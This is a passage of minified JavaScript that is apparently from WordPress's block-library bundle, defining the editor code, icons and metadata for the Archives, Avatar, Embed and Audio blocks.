Vc},settings:function(){return Fc}});var I={};n.r(I),n.d(I,{init:function(){return ru},metadata:function(){return nu},name:function(){return au},settings:function(){return ou}});var M={};n.r(M),n.d(M,{init:function(){return Pu},metadata:function(){return Bu},name:function(){return Tu},settings:function(){return Nu}});var z={};n.r(z),n.d(z,{init:function(){return Au},metadata:function(){return zu},name:function(){return Ru},settings:function(){return Hu}});var R={};n.r(R),n.d(R,{init:function(){return Uu},metadata:function(){return $u},name:function(){return Gu},settings:function(){return Ou}});var H={};n.r(H),n.d(H,{init:function(){return vm},metadata:function(){return _m},name:function(){return bm},settings:function(){return fm}});var A={};n.r(A),n.d(A,{init:function(){return Em},metadata:function(){return km},name:function(){return xm},settings:function(){return wm}});var L={};n.r(L),n.d(L,{init:function(){return Rm},metadata:function(){return Im},name:function(){return Mm},settings:function(){return zm}});var D={};n.r(D),n.d(D,{init:function(){return lp},metadata:function(){return ap},name:function(){return op},settings:function(){return rp}});var V={};n.r(V),n.d(V,{init:function(){return kp},metadata:function(){return fp},name:function(){return vp},settings:function(){return yp}});var F={};n.r(F),n.d(F,{init:function(){return Sp},metadata:function(){return wp},name:function(){return Ep},settings:function(){return Cp}});var $={};n.r($),n.d($,{init:function(){return pd},metadata:function(){return cd},name:function(){return ud},settings:function(){return md}});var G={};n.r(G),n.d(G,{init:function(){return vd},metadata:function(){return _d},name:function(){return bd},settings:function(){return fd}});var O={};n.r(O),n.d(O,{init:function(){return Sd},metadata:function(){return wd},name:function(){return Ed},settings:function(){return Cd}});var U={};n.r(U),n.d(U,{init:function(){return Xg},metadata:function(){return Kg},name:function(){return Yg},settings:function(){return Jg}});var q={};n.r(q),n.d(q,{init:function(){return mh},metadata:function(){return sh},name:function(){return ch},settings:function(){return uh}});var j={};n.r(j),n.d(j,{init:function(){return kh},metadata:function(){return fh},name:function(){return vh},settings:function(){return yh}});var W={};n.r(W),n.d(W,{init:function(){return Bh},metadata:function(){return Eh},name:function(){return Ch},settings:function(){return Sh}});var Z={};n.r(Z),n.d(Z,{init:function(){return Mh},metadata:function(){return Nh},name:function(){return Ph},settings:function(){return Ih}});var Q={};n.r(Q),n.d(Q,{init:function(){return Uh},metadata:function(){return $h},name:function(){return Gh},settings:function(){return Oh}});var K={};n.r(K),n.d(K,{init:function(){return Qh},metadata:function(){return jh},name:function(){return Wh},settings:function(){return Zh}});var Y={};n.r(Y),n.d(Y,{init:function(){return h_},metadata:function(){return p_},name:function(){return d_},settings:function(){return g_}});var J={};n.r(J),n.d(J,{init:function(){return x_},metadata:function(){return v_},name:function(){return y_},settings:function(){return k_}});var X={};n.r(X),n.d(X,{init:function(){return T_},metadata:function(){return C_},name:function(){return S_},settings:function(){return B_}});var ee={};n.r(ee),n.d(ee,{init:function(){return z_},metadata:function(){return P_},name:function(){return I_},settings:function(){return M_}});var te={};n.r(te),n.d(te,{init:function(){return F_},metadata:function(){return L_},name:function(){return D_},settings:function(){return V_}});var ne={};n.r(ne),n.d(ne,{init:function(){return q_},metadata:function(){return G_},name:function(){return O_},settings:function(){return U_}});var ae={};n.r(ae),n.d(ae,{init:function(){return K_},metadata:function(){return W_},name:function(){return Z_},settings:function(){return Q_}});var oe={};n.r(oe),n.d(oe,{init:function(){return tb},metadata:function(){return J_},name:function(){return X_},settings:function(){return eb}});var re={};n.r(re),n.d(re,{init:function(){return pb},metadata:function(){return cb},name:function(){return ub},settings:function(){return mb}});var le={};n.r(le),n.d(le,{init:function(){return kb},metadata:function(){return fb},name:function(){return vb},settings:function(){return yb}});var ie={};n.r(ie),n.d(ie,{init:function(){return Bb},metadata:function(){return Eb},name:function(){return Cb},settings:function(){return Sb}});var se={};n.r(se),n.d(se,{init:function(){return Db},metadata:function(){return Hb},name:function(){return Ab},settings:function(){return Lb}});var ce={};n.r(ce),n.d(ce,{init:function(){return jb},metadata:function(){return Ob},name:function(){return Ub},settings:function(){return qb}});var ue={};n.r(ue),n.d(ue,{init:function(){return Xb},metadata:function(){return Kb},name:function(){return Yb},settings:function(){return Jb}});var me={};n.r(me),n.d(me,{init:function(){return uf},metadata:function(){return lf},name:function(){return sf},settings:function(){return cf}});var pe={};n.r(pe),n.d(pe,{init:function(){return bf},metadata:function(){return gf},name:function(){return hf},settings:function(){return _f}});var de={};n.r(de),n.d(de,{init:function(){return wf},metadata:function(){return yf},name:function(){return kf},settings:function(){return xf}});var ge={};n.r(ge),n.d(ge,{init:function(){return Pf},metadata:function(){return Bf},name:function(){return Tf},settings:function(){return Nf}});var he={};n.r(he),n.d(he,{init:function(){return Kf},metadata:function(){return Wf},name:function(){return Zf},settings:function(){return Qf}});var _e={};n.r(_e),n.d(_e,{init:function(){return ly},metadata:function(){return ay},name:function(){return oy},settings:function(){return ry}});var be={};n.r(be),n.d(be,{init:function(){return my},metadata:function(){return sy},name:function(){return cy},settings:function(){return uy}});var fe={};n.r(fe),n.d(fe,{init:function(){return yy},metadata:function(){return by},name:function(){return fy},settings:function(){return vy}});var ve={};n.r(ve),n.d(ve,{init:function(){return Cy},metadata:function(){return xy},name:function(){return wy},settings:function(){return Ey}});var ye={};n.r(ye),n.d(ye,{init:function(){return Py},metadata:function(){return By},name:function(){return Ty},settings:function(){return Ny}});var ke={};n.r(ke),n.d(ke,{init:function(){return Hy},metadata:function(){return My},name:function(){return zy},settings:function(){return Ry}});var xe={};n.r(xe),n.d(xe,{init:function(){return Uy},metadata:function(){return $y},name:function(){return Gy},settings:function(){return Oy}});var we={};n.r(we),n.d(we,{init:function(){return rk},metadata:function(){return nk},name:function(){return ak},settings:function(){return ok}});var Ee={};n.r(Ee),n.d(Ee,{init:function(){return mk},metadata:function(){return sk},name:function(){return ck},settings:function(){return uk}});var Ce={};n.r(Ce),n.d(Ce,{init:function(){return hk},metadata:function(){return pk},name:function(){return dk},settings:function(){return gk}});var Se={};n.r(Se),n.d(Se,{init:function(){return yk},metadata:function(){return bk},name:function(){return fk},settings:function(){return vk}});var Be={};n.r(Be),n.d(Be,{init:function(){return Rk},metadata:function(){return Ik},name:function(){return Mk},settings:function(){return zk}});var Te={};n.r(Te),n.d(Te,{init:function(){return Gk},metadata:function(){return Vk},name:function(){return Fk},settings:function(){return $k}});var Ne={};n.r(Ne),n.d(Ne,{init:function(){return Qk},metadata:function(){return jk},name:function(){return Wk},settings:function(){return Zk}});var Pe={};n.r(Pe),n.d(Pe,{init:function(){return lx},metadata:function(){return ax},name:function(){return ox},settings:function(){return rx}});var Ie={};n.r(Ie),n.d(Ie,{init:function(){return dx},metadata:function(){return ux},name:function(){return mx},settings:function(){return px}});var Me={};n.r(Me),n.d(Me,{init:function(){return xx},metadata:function(){return vx},name:function(){return yx},settings:function(){return kx}});var ze={};n.r(ze),n.d(ze,{init:function(){return zx},metadata:function(){return Px},name:function(){return Ix},settings:function(){return Mx}});var Re={};n.r(Re),n.d(Re,{init:function(){return Ox},metadata:function(){return Fx},name:function(){return $x},settings:function(){return Gx}});var He={};n.r(He),n.d(He,{init:function(){return tw},metadata:function(){return Jx},name:function(){return Xx},settings:function(){return ew}});var Ae={};n.r(Ae),n.d(Ae,{init:function(){return Aw},metadata:function(){return zw},name:function(){return Rw},settings:function(){return Hw}});var Le={};n.r(Le),n.d(Le,{init:function(){return Ww},metadata:function(){return Uw},name:function(){return qw},settings:function(){return jw}});var De={};n.r(De),n.d(De,{init:function(){return Xw},metadata:function(){return Kw},name:function(){return Yw},settings:function(){return Jw}});var Ve={};n.r(Ve),n.d(Ve,{init:function(){return PE},metadata:function(){return BE},name:function(){return TE},settings:function(){return NE}});var Fe={};n.r(Fe),n.d(Fe,{init:function(){return HE},metadata:function(){return ME},name:function(){return zE},settings:function(){return RE}});var $e={};n.r($e),n.d($e,{init:function(){return $E},metadata:function(){return DE},name:function(){return VE},settings:function(){return FE}});var Ge={};n.r(Ge),n.d(Ge,{init:function(){return YE},metadata:function(){return ZE},name:function(){return QE},settings:function(){return KE}});var Oe={};n.r(Oe),n.d(Oe,{init:function(){return yC},metadata:function(){return bC},name:function(){return fC},settings:function(){return vC}});var Ue={};n.r(Ue),n.d(Ue,{init:function(){return HC},metadata:function(){return MC},name:function(){return zC},settings:function(){return RC}});var qe=window.wp.blocks,je=window.wp.element,We=window.wp.primitives;var Ze=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M19 6.2h-5.9l-.6-1.1c-.3-.7-1-1.1-1.8-1.1H5c-1.1 0-2 .9-2 2v11.8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V8.2c0-1.1-.9-2-2-2zm.5 11.6c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h5.8c.2 0 .4.1.4.3l1 2H19c.3 0 .5.2.5.5v9.5zM8 12.8h8v-1.5H8v1.5zm0 3h8v-1.5H8v1.5z"}));function Qe(e){if(!e)return;const{metadata:t,settings:n,name:a}=e;return(0,qe.registerBlockType)({name:a,...t},n)}var Ke=window.wp.components,Ye=window.wp.i18n,Je=window.wp.blockEditor,Xe=window.wp.serverSideRender,et=n.n(Xe);const tt={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/archives",title:"Archives",category:"widgets",description:"Display a date archive of your posts.",textdomain:"default",attributes:{displayAsDropdown:{type:"boolean",default:!1},showLabel:{type:"boolean",default:!0},showPostCounts:{type:"boolean",default:!1},type:{type:"string",default:"monthly"}},supports:{align:!0,html:!1,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-archives-editor"},{name:nt}=tt,at={icon:Ze,example:{},edit:function({attributes:e,setAttributes:t}){const{showLabel:n,showPostCounts:a,displayAsDropdown:o,type:r}=e;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display as dropdown"),checked:o,onChange:()=>t({displayAsDropdown:!o})}),o&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show label"),checked:n,onChange:()=>t({showLabel:!n})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show post counts"),checked:a,onChange:()=>t({showPostCounts:!a})}),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Group by:"),options:[{label:(0,Ye.__)("Year"),value:"yearly"},{label:(0,Ye.__)("Month"),value:"monthly"},{label:(0,Ye.__)("Week"),value:"weekly"},{label:(0,Ye.__)("Day"),value:"daily"}],value:r,onChange:e=>t({type:e})}))),(0,je.createElement)("div",{...(0,Je.useBlockProps)()},(0,je.createElement)(Ke.Disabled,null,(0,je.createElement)(et(),{block:"core/archives",skipBlockSupportAttributes:!0,attributes:e}))))}},ot=()=>Qe({name:nt,metadata:tt,settings:at});var rt=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{fillRule:"evenodd",d:"M7.25 16.437a6.5 6.5 0 1 1 9.5 0V16A2.75 2.75 0 0 0 14 13.25h-4A2.75 2.75 0 0 0 7.25 16v.437Zm1.5 1.193a6.47 6.47 0 0 0 3.25.87 6.47 6.47 0 0 0 3.25-.87V16c0-.69-.56-1.25-1.25-1.25h-4c-.69 0-1.25.56-1.25 1.25v1.63ZM4 12a8 8 0 1 1 16 0 8 8 0 0 1-16 0Zm10-2a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z",clipRule:"evenodd"})),lt=n(4403),it=n.n(lt),st=window.wp.url,ct=window.wp.coreData,ut=window.wp.data;function mt(e){const t=e?e[0]:24,n=e?e[e.length-1]:96;return{minSize:t,maxSize:Math.floor(2.5*n)}}function pt(){const{avatarURL:e}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store),{__experimentalDiscussionSettings:n}=t();return n}));return e}const dt={who:"authors",per_page:-1,_fields:"id,name",context:"view"};var gt=function({value:e,onChange:t}){const[n,a]=(0,je.useState)(),o=(0,ut.useSelect)((e=>{const{getUsers:t}=e(ct.store);return t(dt)}),[]);if(!o)return null;const r=o.map((e=>({label:e.name,value:e.id})));return(0,je.createElement)(Ke.ComboboxControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("User"),help:(0,Ye.__)("Select the avatar user to display, if it is blank it will use the post/page author."),value:e,onChange:t,options:n||r,onFilterValueChange:e=>a(r.filter((t=>t.label.toLowerCase().startsWith(e.toLowerCase()))))})};const ht=({setAttributes:e,avatar:t,attributes:n,selectUser:a})=>(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Image size"),onChange:t=>e({size:t}),min:t.minSize,max:t.maxSize,initialPosition:n?.size,value:n?.size}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link to user profile"),onChange:()=>e({isLink:!n.isLink}),checked:n.isLink}),n.isLink&&(0,je.createElement)(Ke.ToggleControl,{label:(0,Ye.__)("Open in new tab"),onChange:t=>e({linkTarget:t?"_blank":"_self"}),checked:"_blank"===n.linkTarget}),a&&(0,je.createElement)(gt,{value:n?.userId,onChange:t=>{e({userId:t})}}))),_t=({setAttributes:e,attributes:t,avatar:n,blockProps:a,isSelected:o})=>{const r=(0,Je.__experimentalUseBorderProps)(t),l=(0,st.addQueryArgs)((0,st.removeQueryArgs)(n?.src,["s"]),{s:2*t?.size});return(0,je.createElement)("div",{...a},(0,je.createElement)(Ke.ResizableBox,{size:{width:t.size,height:t.size},showHandle:o,onResizeStop:(n,a,o,r)=>{e({size:parseInt(t.size+(r.height||r.width),10)})},lockAspectRatio:!0,enable:{top:!1,right:!(0,Ye.isRTL)(),bottom:!0,left:(0,Ye.isRTL)()},minWidth:n.minSize,maxWidth:n.maxSize},(0,je.createElement)("img",{src:l,alt:n.alt,className:it()("avatar","avatar-"+t.size,"photo","wp-block-avatar__image",r.className),style:r.style})))},bt=({attributes:e,context:t,setAttributes:n,isSelected:a})=>{const{commentId:o}=t,r=(0,Je.useBlockProps)(),l=function({commentId:e}){const[t]=(0,ct.useEntityProp)("root","comment","author_avatar_urls",e),[n]=(0,ct.useEntityProp)("root","comment","author_name",e),a=t?Object.values(t):null,o=t?Object.keys(t):null,{minSize:r,maxSize:l}=mt(o),i=pt();return{src:a?a[a.length-1]:i,minSize:r,maxSize:l,alt:n?(0,Ye.sprintf)((0,Ye.__)("%s Avatar"),n):(0,Ye.__)("Default Avatar")}}({commentId:o});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(ht,{avatar:l,setAttributes:n,attributes:e,selectUser:!1}),e.isLink?(0,je.createElement)("a",{href:"#avatar-pseudo-link",className:"wp-block-avatar__link",onClick:e=>e.preventDefault()},(0,je.createElement)(_t,{attributes:e,avatar:l,blockProps:r,isSelected:a,setAttributes:n})):(0,je.createElement)(_t,{attributes:e,avatar:l,blockProps:r,isSelected:a,setAttributes:n}))},ft=({attributes:e,context:t,setAttributes:n,isSelected:a})=>{const{postId:o,postType:r}=t,l=function({userId:e,postId:t,postType:n}){const{authorDetails:a}=(0,ut.useSelect)((a=>{const{getEditedEntityRecord:o,getUser:r}=a(ct.store);if(e)return{authorDetails:r(e)};const l=o("postType",n,t)?.author;return{authorDetails:l?r(l):null}}),[n,t,e]),o=a?.avatar_urls?Object.values(a.avatar_urls):null,r=a?.avatar_urls?Object.keys(a.avatar_urls):null,{minSize:l,maxSize:i}=mt(r),s=pt();return{src:o?o[o.length-1]:s,minSize:l,maxSize:i,alt:a?(0,Ye.sprintf)((0,Ye.__)("%s Avatar"),a?.name):(0,Ye.__)("Default Avatar")}}({userId:e?.userId,postId:o,postType:r}),i=(0,Je.useBlockProps)();return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(ht,{selectUser:!0,attributes:e,avatar:l,setAttributes:n}),(0,je.createElement)("div",null,e.isLink?(0,je.createElement)("a",{href:"#avatar-pseudo-link",className:"wp-block-avatar__link",onClick:e=>e.preventDefault()},(0,je.createElement)(_t,{attributes:e,avatar:l,blockProps:i,isSelected:a,setAttributes:n})):(0,je.createElement)(_t,{attributes:e,avatar:l,blockProps:i,isSelected:a,setAttributes:n})))};const vt={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/avatar",title:"Avatar",category:"theme",description:"Add a user’s avatar.",textdomain:"default",attributes:{userId:{type:"number"},size:{type:"number",default:96},isLink:{type:"boolean",default:!1},linkTarget:{type:"string",default:"_self"}},usesContext:["postType","postId","commentId"],supports:{html:!1,align:!0,alignWide:!1,spacing:{margin:!0,padding:!0},__experimentalBorder:{__experimentalSkipSerialization:!0,radius:!0,width:!0,color:!0,style:!0,__experimentalDefaultControls:{radius:!0}},color:{text:!1,background:!1,__experimentalDuotone:"img"}},selectors:{border:".wp-block-avatar img"},editorStyle:"wp-block-avatar-editor",style:"wp-block-avatar"},{name:yt}=vt,kt={icon:rt,edit:function(e){return e?.context?.commentId||null===e?.context?.commentId?(0,je.createElement)(bt,{...e}):(0,je.createElement)(ft,{...e})}},xt=()=>Qe({name:yt,metadata:vt,settings:kt});var wt=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M17.7 4.3c-1.2 0-2.8 0-3.8 1-.6.6-.9 1.5-.9 2.6V14c-.6-.6-1.5-1-2.5-1C8.6 13 7 14.6 7 16.5S8.6 20 10.5 20c1.5 0 2.8-1 3.3-2.3.5-.8.7-1.8.7-2.5V7.9c0-.7.2-1.2.5-1.6.6-.6 1.8-.6 2.8-.6h.3V4.3h-.4z"})),Et=[{attributes:{src:{type:"string",source:"attribute",selector:"audio",attribute:"src"},caption:{type:"string",source:"html",selector:"figcaption"},id:{type:"number"},autoplay:{type:"boolean",source:"attribute",selector:"audio",attribute:"autoplay"},loop:{type:"boolean",source:"attribute",selector:"audio",attribute:"loop"},preload:{type:"string",source:"attribute",selector:"audio",attribute:"preload"}},supports:{align:!0},save({attributes:e}){const{autoplay:t,caption:n,loop:a,preload:o,src:r}=e;return(0,je.createElement)("figure",null,(0,je.createElement)("audio",{controls:"controls",src:r,autoPlay:t,loop:a,preload:o}),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:n}))}}],Ct=window.wp.blob;var St=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M6 5.5h12a.5.5 0 0 1 .5.5v12a.5.5 0 0 1-.5.5H6a.5.5 0 0 1-.5-.5V6a.5.5 0 0 1 .5-.5ZM4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6Zm4 10h2v-1.5H8V16Zm5 0h-2v-1.5h2V16Zm1 0h2v-1.5h-2V16Z"})),Bt=window.wp.notices,Tt=window.wp.compose,Nt=n(3827),Pt=n.n(Nt);function It(e,t){var n,a,o=0;function r(){var r,l,i=n,s=arguments.length;e:for(;i;){if(i.args.length===arguments.length){for(l=0;l<s;l++)if(i.args[l]!==arguments[l]){i=i.next;continue e}return i!==n&&(i===a&&(a=i.prev),i.prev.next=i.next,i.next&&(i.next.prev=i.prev),i.next=n,i.prev=null,n.prev=i,n=i),i.val}i=i.next}for(r=new Array(s),l=0;l<s;l++)r[l]=arguments[l];return i={args:r,val:e.apply(null,r)},n?(n.prev=i,i.next=n):a=i,o===t.maxSize?(a=a.prev).next=null:o++,n=i,i.val}return t=t||{},r.clear=function(){n=null,a=null,o=0},r}const Mt=[{ratio:"2.33",className:"wp-embed-aspect-21-9"},{ratio:"2.00",className:"wp-embed-aspect-18-9"},{ratio:"1.78",className:"wp-embed-aspect-16-9"},{ratio:"1.33",className:"wp-embed-aspect-4-3"},{ratio:"1.00",className:"wp-embed-aspect-1-1"},{ratio:"0.56",className:"wp-embed-aspect-9-16"},{ratio:"0.50",className:"wp-embed-aspect-1-2"}],zt="wp-embed";var Rt=window.wp.privateApis;const{lock:Ht,unlock:At}=(0,Rt.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I know using unstable features means my theme or plugin will inevitably break in the next version of WordPress.","@wordpress/block-library"),{name:Lt}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/embed",title:"Embed",category:"embed",description:"Add a block that displays content pulled from other sites, like Twitter or YouTube.",textdomain:"default",attributes:{url:{type:"string",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},type:{type:"string",__experimentalRole:"content"},providerNameSlug:{type:"string",__experimentalRole:"content"},allowResponsive:{type:"boolean",default:!0},responsive:{type:"boolean",default:!1,__experimentalRole:"content"},previewable:{type:"boolean",default:!0,__experimentalRole:"content"}},supports:{align:!0,spacing:{margin:!0}},editorStyle:"wp-block-embed-editor",style:"wp-block-embed"},{kebabCase:Dt}=At(Je.privateApis),Vt=e=>e&&e.includes('class="wp-embedded-content"'),Ft=(e,t={})=>{const{preview:n,attributes:a={}}=e,{url:o,providerNameSlug:r,type:l,...i}=a;if(!o||!(0,qe.getBlockType)(Lt))return;const s=(e=>(0,qe.getBlockVariations)(Lt)?.find((({patterns:t})=>((e,t=[])=>t.some((t=>e.match(t))))(e,t))))(o),c="wordpress"===r||l===zt;if(!c&&s&&(s.attributes.providerNameSlug!==r||!r))return(0,qe.createBlock)(Lt,{url:o,...i,...s.attributes});const u=(0,qe.getBlockVariations)(Lt)?.find((({name:e})=>"wordpress"===e));return u&&n&&Vt(n.html)&&!c?(0,qe.createBlock)(Lt,{url:o,...u.attributes,...t}):void 0},$t=e=>{if(!e)return e;const t=Mt.reduce(((e,{className:t})=>(e[t]=!1,e)),{"wp-has-aspect-ratio":!1});return Pt()(e,t)};function Gt(e,t,n=!0){if(!n)return $t(t);const a=document.implementation.createHTMLDocument("");a.body.innerHTML=e;const o=a.body.querySelector("iframe");if(o&&o.height&&o.width){const e=(o.width/o.height).toFixed(2);for(let n=0;n<Mt.length;n++){const a=Mt[n];if(e>=a.ratio){return e-a.ratio>.1?$t(t):Pt()($t(t),a.className,"wp-has-aspect-ratio")}}}return t}const Ot=It(((e,t,n,a,o=!0)=>{if(!e)return{};const r={};let{type:l="rich"}=e;const{html:i,provider_name:s}=e,c=Dt((s||t).toLowerCase());return Vt(i)&&(l=zt),(i||"photo"===l)&&(r.type=l,r.providerNameSlug=c),(u=n)&&Mt.some((({className:e})=>u.includes(e)))||(r.className=Gt(i,n,a&&o)),r;var u})),Ut=["audio"];var qt=function({attributes:e,className:t,setAttributes:n,onReplace:a,isSelected:o,insertBlocksAfter:r}){const{id:l,autoplay:i,caption:s,loop:c,preload:u,src:m}=e,p=(0,Tt.usePrevious)(s),[d,g]=(0,je.useState)(!!s),h=!l&&(0,Ct.isBlobURL)(m),_=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store);return t().mediaUpload}),[]);(0,je.useEffect)((()=>{if(!l&&(0,Ct.isBlobURL)(m)){const e=(0,Ct.getBlobByURL)(m);e&&_({filesList:[e],onFileChange:([e])=>x(e),onError:e=>k(e),allowedTypes:Ut})}}),[]),(0,je.useEffect)((()=>{s&&!p&&g(!0)}),[s,p]);const b=(0,je.useCallback)((e=>{e&&!s&&e.focus()}),[s]);function f(e){return t=>{n({[e]:t})}}function v(e){if(e!==m){const t=Ft({attributes:{url:e}});if(void 0!==t&&a)return void a(t);n({src:e,id:void 0})}}(0,je.useEffect)((()=>{o||s||g(!1)}),[o,s]);const{createErrorNotice:y}=(0,ut.useDispatch)(Bt.store);function k(e){y(e,{type:"snackbar"})}function x(e){e&&e.url?n({src:e.url,id:e.id,caption:e.caption}):n({src:void 0,id:void 0,caption:void 0})}const w=it()(t,{"is-transient":h}),E=(0,Je.useBlockProps)({className:w});return m?(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>{g(!d),d&&s&&n({caption:void 0})},icon:St,isPressed:d,label:d?(0,Ye.__)("Remove caption"):(0,Ye.__)("Add caption")})),(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{mediaId:l,mediaURL:m,allowedTypes:Ut,accept:"audio/*",onSelect:x,onSelectURL:v,onError:k})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Autoplay"),onChange:f("autoplay"),checked:i,help:function(e){return e?(0,Ye.__)("Autoplay may cause usability issues for some users."):null}}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Loop"),onChange:f("loop"),checked:c}),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye._x)("Preload","noun; Audio block parameter"),value:u||"",onChange:e=>n({preload:e||void 0}),options:[{value:"",label:(0,Ye.__)("Browser default")},{value:"auto",label:(0,Ye.__)("Auto")},{value:"metadata",label:(0,Ye.__)("Metadata")},{value:"none",label:(0,Ye._x)("None","Preload value")}]}))),(0,je.createElement)("figure",{...E},(0,je.createElement)(Ke.Disabled,{isDisabled:!o},(0,je.createElement)("audio",{controls:"controls",src:m})),h&&(0,je.createElement)(Ke.Spinner,null),d&&(!Je.RichText.isEmpty(s)||o)&&(0,je.createElement)(Je.RichText,{identifier:"caption",tagName:"figcaption",className:(0,Je.__experimentalGetElementClassName)("caption"),ref:b,"aria-label":(0,Ye.__)("Audio caption text"),placeholder:(0,Ye.__)("Add caption"),value:s,onChange:e=>n({caption:e}),inlineToolbar:!0,__unstableOnSplitAtEnd:()=>r((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}))):(0,je.createElement)("div",{...E},(0,je.createElement)(Je.MediaPlaceholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:wt}),onSelect:x,onSelectURL:v,accept:"audio/*",allowedTypes:Ut,value:e,onError:k}))};const jt={from:[{type:"files",isMatch(e){return 1===e.length&&0===e[0].type.indexOf("audio/")},transform(e){const t=e[0];return(0,qe.createBlock)("core/audio",{src:(0,Ct.createBlobURL)(t)})}},{type:"shortcode",tag:"audio",attributes:{src:{type:"string",shortcode:({named:{src:e,mp3:t,m4a:n,ogg:a,wav:o,wma:r}})=>e||t||n||a||o||r},loop:{type:"string",shortcode:({named:{loop:e}})=>e},autoplay:{type:"string",shortcode:({named:{autoplay:e}})=>e},preload:{type:"string",shortcode:({named:{preload:e}})=>e}}}]};var Wt=jt;const Zt={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/audio",title:"Audio",category:"media",description:"Embed a simple audio player.",keywords:["music","sound","podcast","recording"],textdomain:"default",attributes:{src:{type:"string",source:"attribute",selector:"audio",attribute:"src",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},id:{type:"number",__experimentalRole:"content"},autoplay:{type:"boolean",source:"attribute",selector:"audio",attribute:"autoplay"},loop:{type:"boolean",source:"attribute",selector:"audio",attribute:"loop"},preload:{type:"string",source:"attribute",selector:"audio",attribute:"preload"}},supports:{anchor:!0,align:!0,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}}},editorStyle:"wp-block-audio-editor",style:"wp-block-audio"},{name:Qt}=Zt,Kt={icon:wt,example:{attributes:{src:"https://upload.wikimedia.org/wikipedia/commons/d/dd/Armstrong_Small_Step.ogg"},viewportWidth:350},transforms:Wt,deprecated:Et,edit:qt,save:function({attributes:e}){const{autoplay:t,caption:n,loop:a,preload:o,src:r}=e;return r&&(0,je.createElement)("figure",{...Je.useBlockProps.save()},(0,je.createElement)("audio",{controls:"controls",src:r,autoPlay:t,loop:a,preload:o}),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:n,className:(0,Je.__experimentalGetElementClassName)("caption")}))}},Yt=()=>Qe({name:Qt,metadata:Zt,settings:Kt});var Jt=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M8 12.5h8V11H8v1.5Z M19 6.5H5a2 2 0 0 0-2 2V15a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V8.5a2 2 0 0 0-2-2ZM5 8h14a.5.5 0 0 1 .5.5V15a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V8.5A.5.5 0 0 1 5 8Z"}));const{cleanEmptyObject:Xt}=At(Je.privateApis);function en(e){if(!e?.style?.typography?.fontFamily)return e;const{fontFamily:t,...n}=e.style.typography;return{...e,style:Xt({...e.style,typography:n}),fontFamily:t.split("|").pop()}}const tn=e=>{const{borderRadius:t,...n}=e,a=[t,n.style?.border?.radius].find((e=>"number"==typeof e&&0!==e));return a?{...n,style:{...n.style,border:{...n.style?.border,radius:`${a}px`}}}:n};const 